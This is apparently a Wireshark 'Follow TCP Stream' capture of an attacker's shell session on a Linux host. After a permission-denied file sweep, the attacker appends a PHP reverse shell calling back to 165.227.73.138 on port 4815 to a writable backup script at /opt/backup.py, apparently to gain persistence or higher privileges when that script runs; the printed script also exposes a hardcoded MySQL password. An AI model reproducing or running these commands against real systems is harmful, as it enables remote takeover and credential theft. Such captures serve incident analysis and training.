 Wireshark · Follow TCP Stream (tcp.stream eq 4999) · capture_20220727141254.pcap
find: '/var/lib/mysql-keyring': Permission denied
find: '/var/lib/mysql': Permission denied
find: '/var/lib/AccountsService/users': Permission denied
find: '/var/lib/fwupd/gnupg': Permission denied
find: '/var/lib/private': Permission denied
find: '/var/lib/mysql-files': Permission denied
find: '/var/lib/php/sessions': Permission denied
find: '/var/log/letsencrypt': Permission denied
find: '/var/log/apache2': Permission denied
find: '/var/log/mysql': Permission denied
find: '/var/log/private': Permission denied
find: '/var/log/unattended-upgrades': Permission denied
find: '/var/spool/cron/crontabs': Permission denied
find: '/var/spool/cron/atspool': Permission denied
find: '/var/spool/cron/atjobs': Permission denied
find: '/var/spool/rsyslog': Permission denied
find: '/var/snap/lxd/common/lxd': Permission denied
/>/>cp /opt/backup.py .
cp: cannot create regular file './backup.py': Permission denied
/>cp /opt/backup.py /tmp
/>echo "cmd=\"php -r '\$sock=fsockopen(\\\"165.227.73.138\\\",4815);exec(\\\"/bin/bash -i <&3 >&3 2>&3\\\");'\"" >> /opt/backup.py
/>echo "popen(cmd)" >> /opt/backup.py
/>cat /opt/backup.py
#!/usr/bin/env python3
from os import popen
popen('mysqldump -u backup -pbackup123 esu | gzip > /backups/backup_esu_$(date "+%Y%m%d%H%M%S").sql.gz')
cmd="php -r '$sock=fsockopen(\"165.227.73.138\",4815);exec(\"/bin/bash -i <&3 >&3 2>&3\");'"
popen(cmd)
/>exit
98 client pkts, 15 server pkts, 29 turns.
Entire conversation (127 kB)
Show data as ASCII
Stream 4999
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close